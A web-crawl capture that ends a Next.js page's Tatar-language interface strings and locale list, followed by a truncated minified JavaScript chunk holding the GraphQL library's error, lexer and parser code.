ачыла","sectionOverview":"Эчтәлек","footer-aboutUs":"Безнең турында","footer-idNumber":"Идентификацион номер","footer-privacyNotice":"Хосусыйлык турында хәбәр","footer-address":"Адрес","footer-email":"Электрон почта","footer-phone":"Телефон","footer-openingHoursReception":"Кабул итү сәгатьләре","footer-openingHoursPhone":"Телефон сәгатьләре","langs-menuAria":"Тәрҗемә менюсын ачу","langs-header":"Сайланган телләр","langs-all-header":"Автомат тәрҗемәләр","searchResults":"Эзләү нәтиҗәләре","search-result-page":"Битләр","search-result-news":"Яңалыклар","search-result-blog":"Блог","search-result-events":"Вакыйгалар","shareButtonsTitle":"Бу язманы бүлешегез","shareOnFacebook":"Фейсбукта бүлеш","shareOnTwitter":"Твиттерда бүлешегез","shareOnLinkedIn":"LinkedIn'та бүлешү","shareOnWhatsApp":"WhatsApp белән җибәрегез","videos":"Видео","contentFilter-areaFilterTitle":"Район конкрет мәгълүмат","contentFilter-tagFilterTitle":"Фильтр эчтәлеге","contentFilter-clear":"Чиста","autoTranslate":"Бу бит инглиз теленнән автоматик рәвештә тәрҗемә ителде.","404-error":"Эчтәлек яки вебсайтта яхшырак эшләп була торган тәкъдимнәр рәхим итегез","emailIs":"элемтәгә керергә электрон почта","newsArchive":"Яңалыклар архивы","blogArchive":"Блог архивы","eventsArchive":"Вакыйгалар архивы","allNews":"Барлык яңалыклар","allBlogPosts":"Барлык блог язмалары","allEvents":"Барлык вакыйгалар"}}},"__N_SSG":true},"page":"/[[...slug]]","query":{},"buildId":"a_FZFLgZOx699PLg58QBS","isFallback":false,"dynamicIds":[9657],"gsp":true,"customServer":true,"locale":"tt","locales":["en","is","af","sq","am","ar","hy","az","eu","be","bn","bs","bg","ca","ceb","zh","co","hr","cs","da","nl","et","fi","fr","fy","gl","ka","de","el","gu","ht","ha","haw","he","hi","hmn","hu","ig","id","ga","it","ja","jv","kn","kk","km","rw","ko","ku","ky","lo","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ny","or","ps","fa","pl","pt","pa","ro","ru","sm","gd","sr","st","sn","sd","si","sk","sl","so","es","su","sw","sv","tl","tg","ta","tt","te","th","tr","tk","uk","ur","ug","uz","vi","cy","xh","yi","yo","zu"],"defaultLocale":"en","scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mcc.is/_next/static/chunks/360.36bb72830d0673df.js
body_size: 54777
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[360],{3068:function(e,t,r){r.d(t,{Ps:function(){return B}});var n,i,o,a,s,u=r(8420);let c=/\r\n|[\n\r]/g;function l(e,t){let r=0,n=1;for(let i of e.body.matchAll(c)){if("number"==typeof i.index||function(e,t){let r=Boolean(e);if(!r)throw Error(null!=t?t:"Unexpected invariant triggered.")}(!1),i.index>=t)break;r=i.index+i[0].length,n+=1}return{line:n,column:t+1-r}}function f(e,t){let r=e.locationOffset.column-1,n="".padStart(r)+e.body,i=t.line-1,o=e.locationOffset.line-1,a=t.line+o,s=1===t.line?r:0,u=t.column+s,c=`${e.name}:${a}:${u}
`,l=n.split(/\r\n|[\n\r]/g),f=l[i];if(f.length>120){let p=Math.floor(u/80),d=[];for(let y=0;y<f.length;y+=80)d.push(f.slice(y,y+80));return c+h([[`${a} |`,d[0]],...d.slice(1,p+1).map(e=>["|",e]),["|","^".padStart(u%80)],["|",d[p+1]]])}return c+h([[`${a-1} |`,l[i-1]],[`${a} |`,f],["|","^".padStart(u)],[`${a+1} |`,l[i+1]]])}function h(e){let t=e.filter(([e,t])=>void 0!==t),r=Math.max(...t.map(([e])=>e.length));return t.map(([e,t])=>e.padStart(r)+(t?" "+t:"")).join("\n")}class p extends Error{constructor(e,...t){var r,n,i,o;let{nodes:a,source:s,positions:u,path:c,originalError:f,extensions:h}=function(e){let t=e[0];return null==t||"kind"in t||"length"in t?{nodes:t,source:e[1],positions:e[2],path:e[3],originalError:e[4],extensions:e[5]}:t}(t);super(e),this.name="GraphQLError",this.path=null!=c?c:void 0,this.originalError=null!=f?f:void 0,this.nodes=d(Array.isArray(a)?a:a?[a]:void 0);let y=d(null===(r=this.nodes)||void 0===r?void 0:r.map(e=>e.loc).filter(e=>null!=e));this.source=null!=s?s:null==y?void 0:null===(n=y[0])||void 0===n?void 0:n.source,this.positions=null!=u?u:null==y?void 0:y.map(e=>e.start),this.locations=u&&s?u.map(e=>l(s,e)):null==y?void 0:y.map(e=>l(e.source,e.start));let v="object"==typeof(o=null==f?void 0:f.extensions)&&null!==o?null==f?void 0:f.extensions:void 0;this.extensions=null!==(i=null!=h?h:v)&&void 0!==i?i:Object.create(null),Object.defineProperties(this,{message:{writable:!0,enumerable:!0},name:{enumerable:!1},nodes:{enumerable:!1},source:{enumerable:!1},positions:{enumerable:!1},originalError:{enumerable:!1}}),null!=f&&f.stack?Object.defineProperty(this,"stack",{value:f.stack,writable:!0,configurable:!0}):Error.captureStackTrace?Error.captureStackTrace(this,p):Object.defineProperty(this,"stack",{value:Error().stack,writable:!0,configurable:!0})}get[Symbol.toStringTag](){return"GraphQLError"}toString(){let e=this.message;if(this.nodes){for(let t of this.nodes)if(t.loc){var r;e+="\n\n"+f((r=t.loc).source,l(r.source,r.start))}}else if(this.source&&this.locations)for(let n of this.locations)e+="\n\n"+f(this.source,n);return e}toJSON(){let e={message:this.message};return null!=this.locations&&(e.locations=this.locations),null!=this.path&&(e.path=this.path),null!=this.extensions&&Object.keys(this.extensions).length>0&&(e.extensions=this.extensions),e}}function d(e){return void 0===e||0===e.length?void 0:e}function y(e,t,r){return new p(`Syntax Error: ${r}`,{source:e,positions:[t]})}var v=r(6621);(n=a||(a={})).QUERY="QUERY",n.MUTATION="MUTATION",n.SUBSCRIPTION="SUBSCRIPTION",n.FIELD="FIELD",n.FRAGMENT_DEFINITION="FRAGMENT_DEFINITION",n.FRAGMENT_SPREAD="FRAGMENT_SPREAD",n.INLINE_FRAGMENT="INLINE_FRAGMENT",n.VARIABLE_DEFINITION="VARIABLE_DEFINITION",n.SCHEMA="SCHEMA",n.SCALAR="SCALAR",n.OBJECT="OBJECT",n.FIELD_DEFINITION="FIELD_DEFINITION",n.ARGUMENT_DEFINITION="ARGUMENT_DEFINITION",n.INTERFACE="INTERFACE",n.UNION="UNION",n.ENUM="ENUM",n.ENUM_VALUE="ENUM_VALUE",n.INPUT_OBJECT="INPUT_OBJECT",n.INPUT_FIELD_DEFINITION="INPUT_FIELD_DEFINITION";var m=r(8159),b=r(3280),g=r(499);(i=s||(s={})).SOF="<SOF>",i.EOF="<EOF>",i.BANG="!",i.DOLLAR="$",i.AMP="&",i.PAREN_L="(",i.PAREN_R=")",i.SPREAD="...",i.COLON=":",i.EQUALS="=",i.AT="@",i.BRACKET_L="[",i.BRACKET_R="]",i.BRACE_L="{",i.PIPE="|",i.BRACE_R="}",i.NAME="Name",i.INT="Int",i.FLOAT="Float",i.STRING="String",i.BLOCK_STRING="BlockString",i.COMMENT="Comment";class k{constructor(e){let t=new v.WU(s.SOF,0,0,0,0);this.source=e,this.lastToken=t,this.token=t,this.line=1,this.lineStart=0}get[Symbol.toStringTag](){return"Lexer"}advance(){this.lastToken=this.token;let e=this.token=this.lookahead();return e}lookahead(){let e=this.token;if(e.kind!==s.EOF)do if(e.next)e=e.next;else{let t=function(e,t){let r=e.source.body,n=r.length,i=t;for(;i<n;){let o=r.charCodeAt(i);switch(o){case 65279:case 9:case 32:case 44:++i;continue;case 10:++i,++e.line,e.lineStart=i;continue;case 13:10===r.charCodeAt(i+1)?i+=2:++i,++e.line,e.lineStart=i;continue;case 35:return function(e,t){let r=e.source.body,n=r.length,i=t+1;for(;i<n;){let o=r.charCodeAt(i);if(10===o||13===o)break;if(E(o))++i;else if(O(r,i))i+=2;else break}return S(e,s.COMMENT,t,i,r.slice(t+1,i))}(e,i);case 33:return S(e,s.BANG,i,i+1);case 36:return S(e,s.DOLLAR,i,i+1);case 38:return S(e,s.AMP,i,i+1);case 40:return S(e,s.PAREN_L,i,i+1);case 41:return S(e,s.PAREN_R,i,i+1);case 46:if(46===r.charCodeAt(i+1)&&46===r.charCodeAt(i+2))return S(e,s.SPREAD,i,i+3);break;case 58:return S(e,s.COLON,i,i+1);case 61:return S(e,s.EQUALS,i,i+1);case 64:return S(e,s.AT,i,i+1);case 91:return S(e,s.BRACKET_L,i,i+1);case 93:return S(e,s.BRACKET_R,i,i+1);case 123:return S(e,s.BRACE_L,i,i+1);case 124:return S(e,s.PIPE,i,i+1);case 125:return S(e,s.BRACE_R,i,i+1);case 34:if(34===r.charCodeAt(i+1)&&34===r.charCodeAt(i+2))return function(e,t){let r=e.source.body,n=r.length,i=e.lineStart,o=t+3,a=o,u="",c=[];for(;o<n;){let l=r.charCodeAt(o);if(34===l&&34===r.charCodeAt(o+1)&&34===r.charCodeAt(o+2)){u+=r.slice(a,o),c.push(u);let f=S(e,s.BLOCK_STRING,t,o+3,(0,b.wv)(c).join("\n"));return e.line+=c.length-1,e.lineStart=i,f}if(92===l&&34===r.charCodeAt(o+1)&&34===r.charCodeAt(o+2)&&34===r.charCodeAt(o+3)){u+=r.slice(a,o),a=o+1,o+=4;continue}if(10===l||13===l){u+=r.slice(a,o),c.push(u),13===l&&10===r.charCodeAt(o+1)?o+=2:++o,u="",a=o,i=o;continue}if(E(l))++o;else if(O(r,o))o+=2;else throw y(e.source,o,`Invalid character within String: ${T(e,o)}.`)}throw y(e.source,o,"Unterminated string.")}(e,i);return function(e,t){let r=e.source.body,n=r.length,i=t+1,o=i,a="";for(;i<n;){let u=r.charCodeAt(i);if(34===u)return a+=r.slice(o,i),S(e,s.STRING,t,i+1,a);if(92===u){a+=r.slice(o,i);let c=117===r.charCodeAt(i+1)?123===r.charCodeAt(i+2)?function(e,t){let r=e.source.body,n=0,i=3;for(;i<12;){let o=r.charCodeAt(t+i++);if(125===o){if(i<5||!E(n))break;return{value:String.fromCodePoint(n),size:i}}if((n=n<<4|x(o))<0)break}throw y(e.source,t,`Invalid Unicode escape sequence: "${r.slice(t,t+i)}".`)}(e,i):function(e,t){let r=e.source.body,n=I(r,t+2);if(E(n))return{value:String.fromCodePoint(n),size:6};if(_(n)&&92===r.charCodeAt(t+6)&&117===r.charCodeAt(t+7)){let i=I(r,t+8);if(w(i))return{value:String.fromCodePoint(n,i),size:12}}throw y(e.source,t,`Invalid Unicode escape sequence: "${r.slice(t,t+6)}".`)}(e,i):function(e,t){let r=e.source.body,n=r.charCodeAt(t+1);switch(n){case 34:return{value:'"',size:2};case 92:return{value:"\\",size:2};case 47:return{value:"/",size:2};case 98:return{value:"\b",size:2};case 102:return{value:"\f",size:2};case 110:return{value:"\n",size:2};case 114:return{value:"\r",size:2};case 116:return{value:"	",size:2}}throw y(e.source,t,`Invalid character escape sequence: "${r.slice(t,t+2)}".`)}(e,i);a+=c.value,i+=c.size,o=i;continue}if(10===u||13===u)break;if(E(u))++i;else if(O(r,i))i+=2;else throw y(e.source,i,`Invalid character within String: ${T(e,i)}.`)}throw y(e.source,i,"Unterminated string.")}(e,i)}if((0,g.X1)(o)||45===o)return function(e,t,r){let n=e.source.body,i=t,o=r,a=!1;if(45===o&&(o=n.charCodeAt(++i)),48===o){if(o=n.charCodeAt(++i),(0,g.X1)(o))throw y(e.source,i,`Invalid number, unexpected digit after 0: ${T(e,i)}.`)}else i=D(e,i,o),o=n.charCodeAt(i);if(46===o&&(a=!0,o=n.charCodeAt(++i),i=D(e,i,o),o=n.charCodeAt(i)),(69===o||101===o)&&(a=!0,(43===(o=n.charCodeAt(++i))||45===o)&&(o=n.charCodeAt(++i)),i=D(e,i,o),o=n.charCodeAt(i)),46===o||(0,g.LQ)(o))throw y(e.source,i,`Invalid number, expected digit but got: ${T(e,i)}.`);return S(e,a?s.FLOAT:s.INT,t,i,n.slice(t,i))}(e,i,o);if((0,g.LQ)(o))return function(e,t){let r=e.source.body,n=r.length,i=t+1;for(;i<n;){let o=r.charCodeAt(i);if((0,g.HQ)(o))++i;else break}return S(e,s.NAME,t,i,r.slice(t,i))}(e,i);throw y(e.source,i,39===o?"Unexpected single quote character ('), did you mean to use a double quote (\")?":E(o)||O(r,i)?`Unexpected character: ${T(e,i)}.`:`Invalid character: ${T(e,i)}.`)}return S(e,s.EOF,n,n)}(this,e.end);e.next=t,t.prev=e,e=t}while(e.kind===s.COMMENT);return e}}function E(e){return e>=0&&e<=55295||e>=57344&&e<=1114111}function O(e,t){return _(e.charCodeAt(t))&&w(e.charCodeAt(t+1))}function _(e){return e>=55296&&e<=56319}function w(e){return e>=56320&&e<=57343}function T(e,t){let r=e.source.body.codePointAt(t);if(void 0===r)return s.EOF;if(r>=32&&r<=126){let n=String.fromCodePoint(r);return'"'===n?"'\"'":`"${n}"`}return"U+"+r.toString(16).toUpperCase().padStart(4,"0")}function S(e,t,r,n,i){let o=e.line,a=1+r-e.lineStart;return new v.WU(t,r,n,o,a,i)}function D(e,t,r){if(!(0,g.X1)(r))throw y(e.source,t,`Invalid number, expected digit but got: ${T(e,t)}.`);let n=e.source.body,i=t+1;for(;(0,g.X1)(n.charCodeAt(i));)++i;return i}function I(e,t){return x(e.charCodeAt(t))<<12|x(e.charCodeAt(t+1))<<8|x(e.charCodeAt(t+2))<<4|x(e.charCodeAt(t+3))}function x(e){return e>=48&&e<=57?e-48:e>=65&&e<=70?e-55:e>=97&&e<=102?e-87:-1}var N=r(1238),A=r(5567);let R=globalThis.process&&"production"===globalThis.process.env.NODE_ENV?function(e,t){return e instanceof t}:function(e,t){if(e instanceof t)return!0;if("object"==typeof e&&null!==e){var r;let n=t.prototype[Symbol.toStringTag],i=Symbol.toStringTag in e?e[Symbol.toStringTag]:null===(r=e.constructor)||void 0===r?void 0:r.name;if(n===i){let o=(0,A.X)(e);throw Error(`Cannot use ${n} "${o}" from another module or realm.

Ensure that there is only one instance of "graphql" in the node_modules
directory. If different versions of "graphql" are the dependencies of other
relied on modules, use "resolutions" to ensure only one version is installed.

https://yarnpkg.com/en/docs/selective-version-resolutions

Duplicate "graphql" modules cannot be used at the same time since different
versions may have different capabilities and behavior. The data from one
version used in the function from another could produce confusing and
spurious results.`)}}return!1};class C{constructor(e,t="GraphQL request",r={line:1,column:1}){"string"==typeof e||(0,N.a)(!1,`Body must be a string. Received: ${(0,A.X)(e)}.`),this.body=e,this.name=t,this.locationOffset=r,this.locationOffset.line>0||(0,N.a)(!1,"line in locationOffset is 1-indexed and must be positive."),this.locationOffset.column>0||(0,N.a)(!1,"column in locationOffset is 1-indexed and must be positive.")}get[Symbol.toStringTag](){return"Source"}}class F{constructor(e,t={}){let r=R(e,C)?e:new C(e);this._lexer=new k(r),this._options=t,this._tokenCounter=0}parseName(){let e=this.expectToken(s.NAME);return this.node(e,{kind:m.h.NAME,value:e.value})}parseDocument(){return this.node(this._lexer.token,{kind:m.h.DOCUMENT,definitions:this.many(s.SOF,this.parseDefinition,s.EOF)})}parseDefinition(){if(this.peek(s.BRACE_L))return this.parseOperationDefinition();let e=this.peekDescription(),t=e?this._lexer.lookahead():this._lexer.token;if(t.kind===s.NAME){switch(t.value){case"schema":return this.parseSchemaDefinition();case"scalar":return this.parseScalarTypeDefinition();case"type":return this.parseObjectTypeDefinition();case"interface":return this.parseInterfaceTypeDefinition();case"union":return this.parseUnionTypeDefinition();case"enum":return this.parseEnumTypeDefinition();case"input":return this.parseInputObjectTypeDefinition();case"directive":return this.parseDirectiveDefinition()}if(e)throw y(this._lexer.source,this._lexer.token.start,"Unexpected description, descriptions are supported only on type definitions.");switch(t.value){case"query":case"mutation":case"subscription":return this.parseOperationDefinition();case"fragment":return this.parseFragmentDefinition();case"extend":return this.parseTypeSystemExtension()}}throw this.unexpected(t)}parseOperationDefinition(){let e;let t=this._lexer.token;if(this.peek(s.BRACE_L))return this.node(t,{kind:m.h.OPERATION_DEFINITION,operation:v.ku.QUERY,name:void 0,variableDefinitions:[],directives:[],selectionSet:this.parseSelectionSet()});let r=this.parseOperationType();return this.peek(s.NAME)&&(e=this.parseName()),this.node(t,{kind:m.h.OPERATION_DEFINITION,operation:r,name:e,variableDefinitions:this.parseVariableDefinitions(),directives:this.parseDirectives(!1),selectionSet:this.parseSelectionSet()})}parseOperationType(){let e=this.expectToken(s.NAME);switch(e.value){case"query":return v.ku.QUERY;case"mutation":return v.ku.MUTATION;case"subscription":return v.ku.SUBSCRIPTION}throw this.unexpected(e)}parseVariableDefinitions(){return this.optionalMany(s.PAREN_L,this.parseVariableDefinition,s.PAREN_R)}parseVariableDefinition(){return this.node(this._lexer.token,{kind:m.h.VARIABLE_DEFINITION,variable:this.parseVariable(),type:(this.expectToken(s.COLON),this.parseTypeReference()),defaultValue:this.expectOptionalToken(s.EQUALS)?this.parseConstValueLiteral():void 0,directives:this.parseConstDirectives()})}parseVariable(){let e=this._lexer.token;return this.expectToken(s.DOLLAR),this.node(e,{kind:m.h.VARIABLE,name:this.parseName()})}parseSelectionSet(){return this.node(this._lexer.token,{kind:m.h.SELECTION_SET,selections:this.many(s.BRACE_L,this.parseSelection,s.BRACE_R)})}parseSelection(){return this.peek(s.SPREAD)?this.parseFragment():this.parseField()}parseField(){let e,t;let r=this._lexer.token,n=this.parseName();return this.expectOptionalToken(s.COLON)?(e=n,t=this.parseName()):t=n,this.node(r,{kind:m.h.FIELD,alias:e,name:t,arguments:this.parseArguments(!1),directives:this.parseDirectives(!1),selectionSet:this.peek(s.BRACE_L)?this.parseSelectionSet():void 0})}parseArguments(e){let t=e?this.parseConstArgument:this.parseArgument;return this.optionalMany(s.PAREN_L,t,s.PAREN_R)}parseArgument(e=!1){let t=this._lexer.token,r=this.parseName();return this.expectToken(s.COLON),this.node(t,{kind:m.h.ARGUMENT,name:r,value:this.parseValueLiteral(e)})}parseConstArgument(){return this.parseArgument(!0)}parseFragment(){let e=this._lexer.token;this.expectToken(s.SPREAD);let t=this.expectOptionalKeyword("on");return!t&&this.peek(s.NAME)?this.node(e,{kind:m.h.FRAGMENT_SPREAD,name:this.parseFragmentName(),directives:this.parseDirectives(!1)}):this.node(e,{kind:m.h.INLINE_FRAGMENT,typeCondition:t?this.parseNamedType():void 0,directives:this.parseDirectives(!1),selectionSet:this.parseSelectionSet()})}parseFragmentDefinition(){let e=this._lexer.token;return(this.expectKeyword("fragment"),!0===this._options.allowLegacyFragmentVariables)?this.node(e,{kind:m.h.FRAGMENT_DEFINITION,name:this.parseFragmentName(),variableDefinitions:this.parseVariableDefinitions(),typeCondition:(this.expectKeyword("on"),this.parseNamedType()),directives:this.parseDirectives(!1),selectionSet:this.parseSelectionSet()}):this.node(e,{kind:m.h.FRAGMENT_DEFINITION,name:this.parseFragmentName(),typeCondition:(this.expectKeyword("on"),this.parseNamedType()),directives:this.parseDirectives(!1),selectionSet:this.parseSelectionSet()})}parseFragmentName(){if("on"===this._lexer.token.value)throw this.unexpected();return this.parseName()}parseValueLiteral(e){let t=this._lexer.token;switch(t.kind){case s.BRACKET_L:return this.parseList(e);case s.BRACE_L:return this.parseObject(e);case s.INT:return this.advanceLexer(),this.node(t,{kind:m.h.INT,value:t.value});case s.FLOAT:return this.advanceLexer(),this.node(t,{kind:m.h.FLOAT,value:t.value});case s.STRING:case s.BLOCK_STRING:return this.parseStringLiteral();case s.NAME:switch(this.advanceLexer(),t.value){case"true":return this.node(t,{kind:m.h.BOOLEAN,value:!0});case"false":return this.node(t,{kind:m.h.BOOLEAN,value:!1});case"null":return this.node(t,{kind:m.h.NULL});default:return this.node(t,{kind:m.h.ENUM,value:t.value})}case s.DOLLAR:if(e){if(this.expectToken(s.DOLLAR),this._lexer.token.kind===s.NAME){let r=this._lexer.token.value;throw y(this._lexer.source,t.start,`Unexpected variable "$${r}" in constant value.`)}throw this.unexpected(t)}return this.parseVariable();default:throw this.unexpected()}}parseConstValueLiteral(){return this.parseValueLiteral(!0)}parseStringLiteral(){let e=this._lexer.token;return this.advanceLexer(),this.node(e,{kind:m.h.STRING,value:e.value,block:e.kind===s.BLOCK_STRING})}parseList(e){let t=()=>this.parseValueLiteral(e);return this.node(this._lexer.token,{kind:m.h.LIST,values:this.any(s.BRACKET_L,t,s.BRACKET_R)})}parseObject(e){let t=()=>this.parseObjectField(e);return this.node(this._lexer.token,{kind:m.h.OBJECT,fields:this.any(s.BRACE_L,t,s.BRACE_R)})}parseObjectField(e){let t=this._lexer.token,r=this.parseName();return this.expectToken(s.COLON),this.node(t,{kind:m.h.OBJECT_FIELD,name:r,value:this.parseValueLiteral(e)})}parseDirectives(e){let t=[];for(;this.peek(s.AT);)t.push(this.parseDirective(e));return t}parseConstDirectives(){return this.parseDirectives(!0)}parseDirective(e){let t=this._lexer.token;return this.expectToken(s.AT),this.node(t,{kind:m.h.DIRECTIVE,name:this.parseName(),arguments:this.parseArguments(e)})}parseTypeReference(){let e;let t=this._lexer.token;if(this.expectOptionalToken(s.BRACKET_L)){let r=this.parseTypeReference();this.expectToken(s.BRACKET_R),e=this.node(t,{kind:m.h.LIST_TYPE,type:r})}else e=this.parseNamedType();return this.expectOptionalToken(s.BANG)?this.node(t,{kind:m.h.NON_NULL_TYPE,type:e}):e}parseNamedType(){return this.node(this._lexer.token,{kind:m.h.NAMED_TYPE,name:this.parseName()})}peekDescription(){return this.peek(s.STRING)||this.peek(s.BLOCK_STRING)}parseDescription(){if(this.peekDescription())return this.parseStringLiteral()}parseSchemaDefinition(){let e=this._lexer.token,t=this.parseDescription();this.expectKeyword("schema");let r=this.parseConstDirectives(),n=this.many(s.BRACE_L,this.parseOperationTypeDefinition,s.BRACE_R);return this.node(e,{kind:m.h.SCHEMA_DEFINITION,description:t,directives:r,operationTypes:n})}parseOperationTypeDefinition(){let e=this._lexer.token,t=this.parseOperationType();this.expectToken(s.COLON);let r=this.parseNamedType();return this.node(e,{kind:m.h.OPERATION_TYPE_DEFINITION,operation:t,type:r})}parseScalarTypeDefinition(){let e=this._lexer.token,t=this.parseDescription();this.expectKeyword("scalar");let r=this.parseName(),n=this.parseConstDirectives();return this.node(e,{kind:m.h.SCALAR_TYPE_DEFINITION,description:t,name:r,directives:n})}parseObjectTypeDefinition(){let e=this._lexer.token,t=this.parseDescription();this.expectKeyword("type");let r=this.parseName(),n=this.parseImplementsInterfaces(),i=this.parseConstDirectives(),o=this.parseFieldsDefinition();return this.node(e,{kind:m.h.OBJECT_TYPE_DEFINITION,description:t,name:r,interfaces:n,directives:i,fields:o})}parseImplementsInterfaces(){return this.expectOptionalKeyword("implements")?this.delimitedMany(s.AMP,this.parseNamedType):[]}parseFieldsDefinition(){return this.optionalMany(s.BRACE_L,this.parseFieldDefinition,s.BRACE_R)}parseFieldDefinition(){let e=this._lexer.token,t=this.parseDescription(),r=this.parseName(),n=this.parseArgumentDefs();this.expectToken(s.COLON);let i=this.parseTypeReference(),o=this.parseConstDirectives();return this.node(e,{kind:m.h.FIELD_DEFINITION,description:t,name:r,arguments:n,type:i,directives:o})}parseArgumentDefs(){return this.optionalMany(s.PAREN_L,this.parseInputValueDef,s.PAREN_R)}parseInputValueDef(){let e;let t=this._lexer.token,r=this.parseDescription(),n=this.parseName();this.expectToken(s.COLON);let i=this.parseTypeReference();this.expectOptionalToken(s.EQUALS)&&(e=this.parseConstValueLiteral());let o=this.parseConstDirectives();return this.node(t,{kind:m.h.INPUT_VALUE_DEFINITION,description:r,name:n,type:i,defaultValue:e,directives:o})}parseInterfaceTypeDefinition(){let e=this._lexer.token,t=this.parseDescription();this.expectKeyword("interface");let r=this.parseName(),n=this.parseImplementsInterfaces(),i=this.parseConstDirectives(),o=this.parseFieldsDefinition();return this.node(e,{kind:m.h.INTERFACE_TYPE_DEFINITION,description:t,name:r,interfaces:n,directives:i,fields:o})}parseUnionTypeDefinition(){let e=this._lexer.token,t=this.parseDescription();this.expectKeyword("union");let r=this.parseName(),n=this.parseConstDirectives(),i=this.parseUnionMemberTypes();return this.node(e,{kind:m.h.UNION_TYPE_DEFINITION,description:t,name:r,directives:n,types:i})}parseUnionMemberTypes(){return this.expectOptionalToken(s.EQUALS)?this.delimitedMany(s.PIPE,this.parseNamedType):[]}parseEnumTypeDefinition(){let e=this._lexer.token,t=this.parseDescription();this.expectKeyword("enum");let r=this.parseName(),n=this.parseConstDirectives(),i=this.parseEnumValuesDefinition();return this.node(e,{kind:m.h.ENUM_TYPE_DEFINITION,description:t,name:r,directives:n,values:i})}parseEnumValuesDefinition(){return this.optionalMany(s.BRACE_L,this.parseEnumValueDefinition,s.BRACE_R)}parseEnumValueDefinition(){let e=this._lexer.token,t=this.parseDescription(),r=this.parseEnumValueName(),n=this.parseConstDirectives();return this.node(e,{kind:m.h.ENUM_VALUE_DEFINITION,description:t,name:r,directives:n})}parseEnumValueName(){if("true"===this._lexer.token.value||"false"===this._lexer.token.value||"null"===this._lexer.token.value)throw y(this._lexer.source,this._lexer.token.start,`${P(this._lexer.token)} is reserved and cannot be used for an enum value.`);return this.parseName()}parseInputObjectTypeDefinition(){let e=this._lexer.token,t=this.parseDescription();this.expectKeyword("input");let r=this.parseName(),n=this.parseConstDirectives(),i=this.parseInputFieldsDefinition();return this.node(e,{kind:m.h.INPUT_OBJECT_TYPE_DEFINITION,description:t,name:r,directives:n,fields:i})}parseInputFieldsDefinition(){return this.optionalMany(s.BRACE_L,this.parseInputValueDef,s.BRACE_R)}parseTypeSystemExtension(){let e=this._lexer.lookahead();if(e.kind===s.NAME)switch(e.value){case"schema":return this.parseSchemaExtension();case"scalar":return this.parseScalarTypeExtension();case"type":return this.parseObjectTypeExtension();case"interface":return this.parseInterfaceTypeExtension();case"union":return this.parseUnionTypeExtension();case"enum":return this.parseEnumTypeExtension();case"input":return this.parseInputObjectTypeExtension()}throw this.unexpected(e)}parseSchemaExtension(){let e=this._lexer.token;this.expectKeyword("extend"),this.expectKeyword("schema");let t=this.parseConstDirectives(),r=this.optionalMany(s.BRACE_L,this.parseOperationTypeDefinition,s.BRACE_R);if(0===t.length&&0===r.length)throw this.unexpected();return this.node(e,{kind:m.h.SCHEMA_EXTENSION,directives:t,operationTypes:r})}parseScalarTypeExtension(){let e=this._lexer.token;this.expectKeyword("extend"),this.expectKeyword("scalar");let t=this.parseName(),r=this.parseConstDirectives();if(0===r.length)throw this.unexpected();return this.node(e,{kind:m.h.SCALAR_TYPE_EXTENSION,name:t,directives:r})}parseObjectTypeExtension(){let e=this._lexer.token;this.expectKeyword("extend"),this.expectKeyword("type");let t=this.parseName(),r=this.parseImplementsInterfaces(),n=this.parseConstDirectives(),i=this.parseFieldsDefinition();if(0===r.length&&0===n.length&&0===i.length)throw this.unexpected();return this.node(e,{kind:m.h.OBJECT_TYPE_EXTENSION,name:t,interfaces:r,directives:n,fields:i})}parseInterfaceTypeExtension(){let e=this._lexer.token;this.expectKeyword("extend"),this.expectKeyword("interface");let t=this.parseName(),r=this.parseImplementsInterfaces(),n=this.parseConstDirectives(),i=this.parseFieldsDefinition();if(0===r.length&&0===n.length&&0===i.length)throw this.unexpected();return this.node(e,{kind:m.h.INTERFACE_TYPE_EXTENSION,name:t,interfaces:r,directives:n,fields:i})}parseUnionTypeExtension(){let e=this._lexer.token;this.expectKeyword("extend"),this.expectKeyword("union");let t=this.parseName(),r=this.parseConstDirectives(),n=this.parseUnionMemberTypes();if(0===r.length&&0===n.length)throw this.unexpected();return this.node(e,{kind:m.h.UNION_TYPE_EXTENSION,name:t,directives:r,types:n})}parseEnumTypeExtension(){let e=this._lexer.token;this.expectKeyword("extend"),this.expectKeyword("enum");let t=this.parseName(),r=this.parseConstDirectives(),n=this.parseEnumValuesDefinition();if(0===r.length&&0===n.length)throw this.unexpected();return this.node(e,{kind:m.h.ENUM_TYPE_EXTENSION,name:t,directives:r,values:n})}parseInputObjectTypeExtension(){let e=this._lexer.token;this.expectKeyword("extend"),this.expectKeyword("input");let t=this.parseName(),r=this.parseConstDirectives(),n=this.parseInputFieldsDefinition();if(0===r.length&&0===n.length)throw this.unexpected();return this.node(e,{kind:m.h.INPUT_OBJECT_TYPE_EXTENSION,name:t,directives:r,fields:n})}parseDirectiveDefinition(){let e=this._lexer.token,t=this.parseDescription();this.expectKeyword("directive"),this.expectToken(s.AT);let r=this.parseName(),n=this.parseArgumentDefs(),i=this.expectOptionalKeyword("repeatable");this.expectKeyword("on");let o=this.parseDirectiveLocations();return this.node(e,{kind:m.h.DIRECTIVE_DEFINITION,description:t,name:r,arguments:n,repeatable:i,locations:o})}parseDirectiveLocations(){return this.delimitedMany(s.PIPE,this.parseDirectiveLocation)}parseDirectiveLocation(){let e=this._lexer.token,t=this.parseName();if(Object.prototype.hasOwnProperty.call(a,t.value))return t;throw this.unexpected(e)}node(e,t){return!0!==this._options.noLocation&&(t.loc=new v.Ye(e,this._lexer.lastToken,this._lexer.source)),t}peek(e){return this._lexer.token.kind===e}expectToken(e){let t=this._lexer.token;if(t.kind===e)return this.advanceLexer(),t;throw y(this._lexer.source,t.start,`Expected ${j(e)}, found ${P(t)}.`)}expectOptionalToken(e){let t=this._lexer.token;return t.kind===e&&(this.advanceLexer(),!0)}expectKeyword(e){let t=this._lexer.token;if(t.kind===s.NAME&&t.value===e)this.advanceLexer();else throw y(this._lexer.source,t.start,`Expected "${e}", found ${P(t)}.`)}expectOptionalKeyword(e){let t=this._lexer.token;return t.kind===s.NAME&&t.value===e&&(this.advanceLexer(),!0)}unexpected(e){let t=null!=e?e:this._lexer.token;return y(this._lexer.source,t.start,`Unexpected ${P(t)}.`)}any(e,t,r){this.expectToken(e);let n=[];for(;!this.expectOptionalToken(r);)n.push(t.call(this));return n}optionalMany(e,t,r){if(this.expectOptionalToken(e)){let n=[];do n.push(t.call(this));while(!this.expectOptionalToken(r));return 